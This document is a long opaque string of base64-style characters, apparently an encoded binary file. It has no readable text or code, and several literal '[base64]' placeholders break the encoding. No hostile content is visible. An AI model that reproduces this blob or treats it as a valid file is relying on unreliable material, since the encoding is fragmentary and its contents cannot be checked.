/eMurPesa4CtS7SqCqxISLIqZqxmtqoXtfq7KmezbhAYrQCzqkCrBrMr8T9d/iPHxP/0YGu56aYL6xYSj4txuRq36jGrJ68qVqost+wye6v6E7PMrL6K8c04G8TrrjyzChJIv7JKrK3IqrtDJM+y6qyzC2Kwak6r8vTPF9dqe+sRHois7rm1pozz1+re9Q8hq877MdjsQnAxrJ6t6u/aFqtbxq0No41xbHbnPXHJEnP/zSoD66788uCEF/7QzLLqrfhBu/K6s89BDwvsrUUnW8WybvyD4KpLL23TP06zSnW117KqrdVW/+PDP2uwvmq44WqtLuBeK253Xu4KafvE966q9tpwU3YZEv84wTC7b8/a++6tws38rbXrHb3Eghtu/fXWI04zrDQnbqusNn990OOPR76qr5MPW+yqyCKrbKuZG/iss0gzLS2rECIA+qo/WWvtEa06wg18cINwwYoqN5ve8zAGggXizEtbmhUSeCMJgkEgb8tjVd0Upxs5CMKBDgTcrUQINhNh74QoNFyrtqc9ENaMcY6DFbB+1iphhWR9x4IVSmolP821SkFOmxZO/0AXoS9QrVWpY5UMfABAD/wDgKvym8mmaC5yufCKILxgrTRDsH908WsRa1W+sEhGF0rFbuPySgrXyMaWrbCMLxzfqsqnrqEVqyTsasnS/rFHpe3vQUVEQIR+csSfsOpCq/JAt574DwMiY2SskiIcJ3mzzBDjMlqk1Rfz5jwyBo+Su5NdCRkQgzaa8pSmQlwcZ+W9nCWkcT1rVfpqaMda7RB+mVtVLpeGoGntYFpPwwACBClIR1QLddoSCiP/8S0ntm4pjQQXFaEHympW0prYzObNSGi3GJDLBagMpzjfE8fwtRJsColh+X72kWDVkn05TNaqLqdLZvWwcwwCptOG+P8PYsIqddzqEBQJqDeQafOgtdqkrUxBhDcg9KFlLBc30TaVcVr0ohHRnjlZiM5XqlOGkBNaLU2iw3/Q8x/x46Mb6hctPoLODEKEEBGn1r+qAbCJqzoCAZ1owGj+Ayo9RVftFAhRT16GXaYoqlJBKJZViRJnJsSoVC06LIXM7KpY3R5HaZW4+tSKnZO7oQ3XVzllndQlfuRjTKT1uX3uBAFvXRUCosC/Jy5ydRfywAD/IbKnssqJVvzpUpWq0MEa9rAbG8JUFzu4fziDF7zgDRFO0IET4OGypziFGtRwCom8cJWx2ir3FtI4+6yTVmOdlbGMJaCTsgqte5SJS+8X0yL/7sQnPTGkMv+xyH8gRSgiO1dQJQmrlBEVschNrnJBSCrGOpcijoWsE+Rwgsl+og6Y1exmt8vd7m73BBNx1WdbWCvweRWksxTasFJ7rKK1FlYvSdrRNMc0t+4EJ8Ys3dRO15OcKnORHAqXE5/qnIkRd7kITrCCwaYHPTz3wTJ77ASdQNkTfOKyeMisdzfcXVYYAhMc7q4TYCbeFYrWxKSdIx0nlz72+sd9AtLla5nlQ5nU7yY3GeI+p3Yt/fEXiow0DmD5OmTBcg0Gq4JBuqLyD8A52YrHXbCUp6xgFxgBwmyMrhycQGHrZle7IQ4zhzEhgjkoIhxoNsSGWdHdEMyn/[base64]/zlB1UPuvvx2MhyucLvlrfOt8sKTIACE6x2NazvHY54qJnn/[base64]/CszuZDnw1d7B8+35JAeqQvghBkEwblxNCAfKu1fyJ3DT2xmRwqMlKM8JSrcIxcIgQ8ppU8K5D5HVYNVLz/+Md/s6U0tuaSxXl2K7/zoA/96Nw1xK1FT3/Pc5fz+G4V09VgCF2zag4iAA2f4HoE+Hoc5mvitDN0dD5Bsx9iJSztcxLvNWMwkXZHgwG/pBMaaExvl1uOgCFD4QNM5AMGlBTnEmlQEUnGBQMsOEVPVjarchcgYA6HR342eIOt4gHg1B7RxQvTVV0Whl2Tx35EqGqhFw7wt13/Vn9MiGasYgU8Z3qsEg5TqG8iEA+tYgUFuIUnEGLgJU5ztCv48Stf94DE8mKthRLAZyAHEhMYyCA1oXZsd1tvICHWFgVdQBTdkldN8Ton+FNARX3ctyreMYi0YjaEeCvhh4OMOH5I/1ERvHB1RTiJanB5rSYCsBZmAhcPvMZdRyh6sOJ//[base64]/yD+TQKg6wKu6gDuq4lC53FBWxizu3hEWXb95lia3Wj/gnevo2b/wWdP8WiuFABdrFCrAGgO2wDgVZCRCZCLNCAFOgAWgwkaxiD/[base64]/EHm/wJz/UAnCMAXt8GrCGQ5xIGZEYFH3wSvGFpK7B4HECJlpuIZseDRAZHxxeJkY8AYxCRSc6Qgz2RN5aBzHQYJHYWUgAhVKZn3/AAPnEpRaUXiLGJusgg7n8A9HeZRKSSt8qZsmumDXGF5O0F38dons+YlNqGtVt2+i2Jz/mAus2HlgGQ5SAGaYoC7m+Q/01w6YlWGbFXrfWZ74Bg3QgAdgYJ6el4Qb1ou+qID40RG/8hGN+WLF2Fr8SRNueIGW2XY5YW2b6ROcGYJMFGAcAlQ6WRXd6B2qCThCQkINBAIgEKKvWZQiCgUj2iolCgYnOqgIlqIT4Y7bNZyeZ6P1/7eVm0UAWMgqVDAFlZAAsFIJd6CPUjcr4VAJnKVZ/Ud/nCpwsGIImTWWSvePqNCegYlmeJAAUNp5/RZiHemRjZMfiqmlW/qYacgSa6iMMoGBDSKgBHpbHoiguUUUAUaaJlia3Vh9DFCnIIAXDJCn/yCbrHKUtKIBq/Kn/1Ci/zAHhDquycWbEgF7TDiq/8ipIoBh/gYrqngCs3ICUyCkQQorsvidhKkGIgCKt5IAlnqp+9qv62qvBRuWJxCkOiqP3nWYiBk096EfWSqMIcClvaoSv2pjF7iSNpFjPCFInJmmFpKmTKRTomkENlAcOWkD1YeaLBitsCkkIAAFDgACH/96lLLwD43wD95Krj67aR7gAxMxACy6qKcXpAkwkQSAirMynpGnBkvXKq03ArCihbLYandQkIlAta0iDlu4i2c2K6QolxhJgL8wr/tKdPpXsEJKkPc6KwmABniwr94Vn/[base64]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[base64]/MMCEqhbt771N3EFjnAL8BvhEGe4fxxAgivIxApWoIQwKEEJLMiHCQoA/yMA5AQwgTHLu971ORSmUIWb01eT+iGxManOYFuxwmGoAI3bncIQXILYCdiVE0jtxXZ6+SFJfifEhIkgMWAS4RTagQ4CMEERTJAh69QQM+UZqh0/[base64]/QBXn/[base64]/4BnX4eTxgGssTnSqafRdmABEsntkIn0FgB64E/zsGr/[base64]/sIChrKMIFirAGDKxFsPMsLKiwg6EsPPBv5IIAiVrFqoG+xwjiuIbg5HGAAlQwE2HIYBhG+sFgaEF+8BPR+xgQhSFYQQIwOkBsWanSld42tzI1XB5gioPfAnm3uwWyb4Ec3BPEMrlL/2Zyk7MiLRdCKZpS8ovLnhIaa4LJCur8RH3v67qxahFjO/RlUAgwxrhg4rzZXVMi1jHdLkGrY2ggzBTuIBrrmkYumulTfSMG3a8Cmpm8LKN/1wLgKgjnHzmw1lTyJI4/8OE48pynGx3MBwT8owSZ9WSMHusDBCBDAjxIRSoSAD/QZnQBBTBBKlE6iSAYAEYq0sUio6E3vlmBEEVAAQDIZdsxtPS3Lx3yj3cs3BgFI8jANXJwj8xbaAN3E36QkZOtfW0mn4EKTUKCXvcMmTiUmSS+04sXDTYBvWJim+llc072pJe4TCC8jKodUZcYm8MkYr93Hs0wrxsX/ArarqQ5hf+gJeXlgp+CnXKRgxkHkJMCYygoKMpBCNjChz9IRQsqosciKeE+vq5Rjd6LTmFDNYN/0ANGcpBgiClI4jCAg1wAYMQf4gfa9/lkbhAgFziCLewfQ4KjyQ4XBIpCmbzZwtg7Znaxi3xkJA9ODkvnbXDTcPWrBxfaQ7Z6tfuJbbCHnZYJ2LZxhgrWE/wgAfO2Qp7DmDrYlCNKK4N7u0kSxLiI1TF+mTImFjMXgft7mBKzb58KjnCFK/yK3tYrX3vmhrYV5X0n+vo/sGBxteSEEuaacLiiIYF/tIF7C+bUpy7NAxRAQHCDgC1KP7gAAMAvBrX21q2JDqNeUJ3ZdUDcRg3/1wMSYYFcZRj2s2PqbGgLOaZpkDWMCqBbZgf3FElIQiACUYdTKP/pwlWy2L3//c7dZXSM/644xA2tukIGzln+e+m6Iic1nFMEhqBS+skLpcALvmSEr2/iFT9l8gvAZsoeyAuKjvMWkhCXRVu0zNM02/Ok3iscYmAbNSI9egIfN0CANWAb2+uFnwM6ZAsGShARRkogwxEcA8Atp3upSSiAAxCE1aqF1uqgApg5kugBGjO27cM6NUgDrSu2IAguoSscpdu6qkuDExCXOgBC4EIyc9EC8ItCKaQXKkgA4wgB8iMzuzsz+sKEMBMHAFwULSEAp5Iv+JML/KIvb0vDiGFD/83wsvu6r8QDQAGsQ/[base64]/[base64]/vArz9a0e4AEA6ZEerBLjDwwMzIYITcAInQAJe4AXHO6OcwMdDJCVUGoNirLYqeDhzIRdUTCkd80VyYage+JnAqrToaAMruACESiA/ILamg6mPJJwDSMUbUyncMsXB7C1NbMLhWoDi+gcaEJwlEMblW0tyWYJMJDJlLMZfE8xkzIPFgRGfE03g8kWSMLqfbE3XDIpoLI6FKy/DeC8sMQRMsAz6msq5iEreGMfSAMD//vO/xbvKOqxKsDo8M+mAEyACrwRLZxhLtpBOQyMJBSAJcPhHVizFPCCXnSwBf8g0zpu65Pux4HLJHBAHGcjL7hkaUGGbvOkk22JMIRiDUKoFEluEVevIZWNC/yxPz4y6BRjBf4iBHERNITzBDhBMIUvQwClCjZwEayAx2CpJlmzJYHhNDX3NoByOAbBDcCRHKCmZ8momc4xD4jROFeUNhfOyZXJOJwjLEKBOQ8tDkhg+VFzMH9uEJIM9BmyDWFw1zBzGRSAXLGDEkVujC/weDPiHaxg+1aog/LSGjCy2VlIlgBQcCI0+xvxPL42paYMR0BMHXRAcH2NQmHq9wgEH/wvtrZmMzAW4TAR9qSvNMTT9TGbcUD2VwtgcDieow/[base64]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[base64]/k+iiKae00k/38Tb/[base64]/RpUcqgiB/IPK3W4LhG4pTQIQMWvSrTNSSd9NFMg0XWV0d7NQh1elNd/FTNOttUqlwdzVWp0zcdgQILrajQ4rNpS+J0wYDc/5AEC5WrJI+iUS3ztGFn6cKA3iwjD2u8y344KMCWcHC6DjiHNrjBCpeCkwY/BAOCjMONZf5BA9SF0Bpls6BwHLOEtS1EVhDJSmLUAAkZGkZhijkFJNKGlPfsroc+/OHIeuc78KDEH/[base64]/o4v8yHTRBA5dztodty0c60UncpAMkH/HGLW4RyAn8oMyoSScY8QMiNKMpzexYwAJDDE8RjfiTTNwxfTVgJkJMgaxPLSsW51uKgI53jX+4QSZaEQtZhFCWMK5lFhpSIxg/FIE/[base64]/KtBZnlhJmcygZzwBxyxscas85EpX3fvnQvK5vkOswFNKoN4ZHbIC9fGxj2DxENMOikZbVehWm+jrP6QqlwMYwCcSeI82E1I/V+JALuPCzxb/BEWFrKBT/[base64]/[base64]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[base64]/8AsIywtI3CVFF1Lp5JIz/CmnzZEMMhokxHtT9QBURGHcWBMlzwnt9zjMCmST3QiH3bArICDzmVLatTHispGI7ZZ214nibAXwubtNClsqf4DJ/ze231mHGaYhtHqWrSFMRUlh4wfp+lPM7xHDDxZAeSVLWApwfVkHURHUAxCZG5aAaz/n/TYJ1k4BFYAzeP9HauK7hhZ7CQU7jQWHCDJmiHda0I0LUPo4HusR0JggTiQa3N2aAx2a+nJR0NEalymqO30RB3E5mPYiGREJw4c5DCBzPIcUZAYAKKqHDh0Co2hXj8i5ALkab/qyZyJ4ouanN6m7w+hgjjk2w6wIiFl6RnNgjYaEzgQ4/vFYmOSiDGELJP2xMX9gzwslxwIMK1YYS/UWWPeDIW53VgYwBpFyIWB3/MpgBLIZFq44VgIQeEZXmXdExfeb2Qt6SiAqrOeHG5K2fOtRMKFAKD9Qyr0BNYGRywJb2+Wnm4hhHXOI1IkkDC14++aoJWtDqBAkqMZ5+eN/2CbCY7XZU6vCK2aqJSwBQUaqK8V+1ClXORCnGxarMUWDVsBcPH7PJT5PRXReNiTJe+lyAMby8MSKIOaIpRDwSqoHoCVLtQgDII8DMIKFCWVcFadNoQyYHAbRYAQgPD9xUWVnB/V5FGEARKEZpaEBoafhI3vXF8MPHFbEq2PaIpn2Bx7xW21kSIKXMPyeNTy3GE/wpKPiGvt2i5ClABM1KvmOQf5Dl+2tQW/imMUf4ldXjEwYzF4/pkjsBdaVakxTBF+OKyqeIVpBZP+DBTB6XHGiUMRJEkPKAAbH8CkQYgJ9QI4E2hPwOpT/XFnKXKMFZbVLOOk8VNDYLDgrSnMEP+SOhumqxHyr3baib0pTwQxiylZUFzTQuxwkyXSkCyaTOSwkmDvB3kqajHSQgDAbumrBgFLz4jDe6hm/1jvTgSdb6VSE//zBvUzzLErvywqDVGnSipCMLe0ycxD++YbQkSuQDkysH5xQpzxqy4wrLYk4xYAG2cyxkWDPBiAEhQmg4CDaf6xAMsFmdUCgi4LNSBI/72VSL7RsL7PX+kRmTJRWyGrYuqTfiJEDP8sRxsELksOKarIEOGNReWlkxUqQstHunQGLf5DnNpCweLdQtguvf4Dh/ZhivKEFcTAGsiAFjgEF8zFJT7JWUaQcGSdokolVVZlY1Ao+rq0ZhcKKgz/[base64]/9AxZmD3SxTZS2ihJ4SjmhE6WJCFETgzhgARVYATEogAKU6Vd3jeTRp4f1hO1Ub30Yw2cWXmVVCCJLlSI/SPY8ckLkgD8I4awp39m098+29XTgNexhXYr0/2ZdJ3nLoO25gpNCcMa3elpaT2JC/IERvPcNrAFC0HfL5MFkE0Zl/zfzqrQf6AiGSg1wtgygBEPyxgGCv3mgKPg1MWyv6Kz1qBpUt5piWlrNIqvGKkA0AIA4EMI/lICIn7b//R990mpy3yQt3owB4OdZrMWoUYmI+Qh3FVaA/tP/hg11518JijRWJYRAyzVgd3ci/UMlpYt4izcPBUOlNrRP3Nm3fus37vJB/phCyMA/[base64]/+Dlme5fN/1jZi5hiqSainzaGaFtf7DDGz0eftitE97te88R1y772ylw7of+yC3lBKNCRiAiCfAP6zTFxCDARxCmrY7NZhABFC9NU6CMYBzL1DuhfRVxrpKBIjYP2AA77IWhzFYHdHk0lDjY9n0IMz6zwYPc9ZtcKSNT2BBqe9ErHfqqO8Nq7f6pgT224JMxyecrC4Am1j2m7zsP/A6fa+BESDEEWgcMc3zi0WSzPxDACz/hN0oLdPWew7yvOgTil/+2XwoT+cW/fhZDx99rAmMgjGIuCkUuhUUQogTg9ak6dRPQi/Ygu+DMziAwyAE/1QZJZUsQRsPsB1PM0+Ui03MYsfduFcAHoQs94XF+CbkATis0Y1zmvw4gji4EENTdLQCikBbPNQW19k8DTegS2coOUMMVcgrEjstBAYUOnWsfI7cY5oDxI